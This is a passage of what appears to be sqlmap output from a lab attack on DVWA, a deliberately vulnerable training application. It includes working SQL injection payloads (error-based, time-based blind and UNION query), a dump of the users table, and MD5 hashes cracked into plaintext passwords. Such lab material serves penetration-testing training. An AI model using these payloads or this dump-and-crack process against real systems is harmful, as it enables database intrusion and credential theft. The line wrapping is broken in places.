 Payload: id=1 AND ROW(2484,1884)>(SELECT COUNT(*),CONCAT(0×7162627171,(SELECT (ELT(2484=2484,1))),0×716b6a7a71,FLOOR(RAND(0)
*2))x FROM (SELECT 2008 UNION SELECT 3074 UNION SELECT 3727 UNION SELECT 2343)a GROUP BY x)&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5779 FROM (SELECT(SLEEP(5)))yOIm)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0×7162627171,0×4c5a4e596d5577597a4b6a5159456258524b58766143746a6f63776f74725770764d447
251495779,0×716b6a7a71),NULL-- -&Submit=Submit
---
[09:16:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[09:16:43] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:16:43] [INFO] fetching entries for table 'users' in database 'dvwa'
[09:16:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:16:43] [INFO] using hash method 'md5_generic_passwd'
[09:16:43] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[09:16:43] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:16:43] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:16:43] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user    | avatar | password | last
_name | first_name |
| 1       | admin   | http:///dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admi
n     | admin      |
| 2       | gordonb | http:///dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brow
n     | Gordon     |
| 3       | 1337    | http:///dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me
      | Hack       |
| 4       | pablo   | http:///dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Pica
sso   | Pablo      |
| 5       | smithy  | http:///dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smit
h     | Bob        |
[09:16:43] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.0.11/dump/dvwa/users.csv'
[09:16:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.11'
[*] ending @ 09:16:43 /2025-07-02/